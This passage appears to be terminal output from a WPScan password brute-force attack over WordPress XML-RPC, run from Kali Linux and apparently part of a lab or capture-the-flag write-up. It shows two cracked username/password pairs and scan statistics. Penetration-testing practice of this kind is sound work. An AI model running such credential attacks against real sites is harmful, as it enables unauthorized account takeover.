 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:42 <================================================================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Oct 25 21:32:58 2024
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.206 KB
[+] Data Received: 414.659 KB
[+] Memory used: 285.512 MB
[+] Elapsed time: 00:00:47
┌──(root㉿kali)-[~]